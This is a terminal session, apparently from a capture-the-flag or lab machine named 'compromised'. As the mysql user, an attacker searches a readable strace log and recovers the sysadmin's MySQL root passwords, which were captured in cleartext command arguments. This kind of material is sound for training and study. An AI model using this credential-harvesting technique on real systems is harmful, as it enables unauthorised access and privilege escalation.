 mysql@compromised:~$
mysql@compromised:~$
mysql@compromised:~$ grep -iRl "sysadmin" ./
./strace-log.dat
mysql@compromised:~$ ls -al ./ | grep strace-log.dat
-r--r-----  1 root  mysql   787180 May 13  2020 strace-log.dat
mysql@compromised:~$ cat strace-log.dat | grep sysadmin
22102 03:10:59 write(2, "\33]0;sysadmin@compromised: /opt\7\33"..., 84) = 84
22102 03:11:00 write(2, "\33]0;sysadmin@compromised: /opt\7\33"..., 84) = 84
22102 03:11:03 write(2, "\33]0;sysadmin@compromised: /opt\7\33"..., 84) = 84
22227 03:11:09 stat("/home/sysadmin/.my.cnf", 0x7fff97cc5590) = -1 ENOENT (No such file or directory)
22227 03:11:09 stat("/home/sysadmin/.mylogin.cnf", 0x7fff97cc5590) = -1 ENOENT (No such file or directory)
22102 03:11:09 write(2, "\33]0;sysadmin@compromised: /opt\7\33"..., 84) = 84
22228 03:11:15 stat("/home/sysadmin/.my.cnf", 0x7ffdc5cfb790) = -1 ENOENT (No such file or directory)
22228 03:11:15 stat("/home/sysadmin/.mylogin.cnf", 0x7ffdc5cfb790) = -1 ENOENT (No such file or directory)
22102 03:11:15 write(2, "\33]0;sysadmin@compromised: /opt\7\33"..., 84) = 84
22229 03:11:18 stat("/home/sysadmin/.my.cnf", 0x7ffcd3f055a0) = -1 ENOENT (No such file or directory)
22229 03:11:18 stat("/home/sysadmin/.mylogin.cnf", 0x7ffcd3f055a0) = -1 ENOENT (No such file or directory)
22229 03:11:18 readlink("/home/sysadmin/.mysql_history", 0x7ffcd3f0a390, 511) = -1 ENOENT (No such file or directory)
22229 03:11:18 stat("/home/sysadmin/.terminfo", 0x1e56be0) = -1 ENOENT (No such file or directory)
22229 03:11:18 openat(AT_FDCWD, "/home/sysadmin/.editrc", O_RDONLY) = -1 ENOENT (No such file or directory)
22229 03:11:18 openat(AT_FDCWD, "/home/sysadmin/.mysql_history", O_RDONLY) = -1 ENOENT (No such file or directory)
22229 03:11:42 openat(AT_FDCWD, "/home/sysadmin/.mysql_history.TMP", O_WRONLY|O_CREAT|O_TRUNC, 0666) = -1 EACCES (Permission denied)
22102 03:11:42 stat("/var/mail/sysadmin", 0x7ffe5bde8950) = -1 ENOENT (No such file or directory)
22102 03:11:42 write(2, "\33]0;sysadmin@compromised: /opt\7\33"..., 84) = 84
22230 03:11:45 read(6, "su\0sysadmin\0", 131072) = 12
22230 03:11:45 write(1, "sysadmin  22102  0.0  0.2  21384"..., 71) = 71
22230 03:11:45 write(1, "sysadmin  22230  0.0  0.1  38392"..., 73) = 73
22102 03:11:45 write(2, "\33]0;sysadmin@compromised: /opt\7\33"..., 84) = 84
22231 03:11:49 read(4, "su\0sysadmin\0", 2047) = 12
22102 03:11:49 write(2, "\33]0;sysadmin@compromised: /opt\7\33"..., 84) = 84
22232 03:11:52 write(4, "[sudo] password for sysadmin: ", 30) = 30
22232 03:11:59 openat(AT_FDCWD, "/home/sysadmin/.sudo_as_admin_successful", O_WRONLY|O_CREAT|O_EXCL|O_NONBLOCK, 0644) = -1 EACCES (Permission denie
d)
22233 03:11:59 read(4, "su\0sysadmin\0", 2047) = 12
mysql@compromised:~$ cat ./strace-log.dat | grep password
22102 03:11:06 write(2, "mysql -u root --password='3*NLJE"..., 39) = 39
22227 03:11:09 execve("/usr/bin/mysql", ["mysql", "-u", "root", "--password=3*NLJE32I$Fe"], 0x55bc62467900 /* 21 vars */) = 0
22227 03:11:09 write(2, "[Warning] Using a password on th"..., 73) = 73
22102 03:11:10 write(2, "mysql -u root --password='3*NLJE"..., 39) = 39
22228 03:11:15 execve("/usr/bin/mysql", ["mysql", "-u", "root", "--password=changeme"], 0x55bc62467900 /* 21 vars */) = 0
22228 03:11:15 write(2, "[Warning] Using a password on th"..., 73) = 73
22102 03:11:16 write(2, "mysql -u root --password='change"..., 35) = 35
22229 03:11:18 execve("/usr/bin/mysql", ["mysql", "-u", "root", "--password=changethis"], 0x55bc62467900 /* 21 vars */) = 0
22229 03:11:18 write(2, "[Warning] Using a password on th"..., 73) = 73
22232 03:11:52 openat(AT_FDCWD, "/etc/pam.d/common-password", O_RDONLY) = 5
22232 03:11:52 read(5, "#\n# /etc/pam.d/common-password -"..., 4096) = 1440
22232 03:11:52 write(4, "[sudo] password for sysadmin: ", 30) = 30
mysql@compromised:~$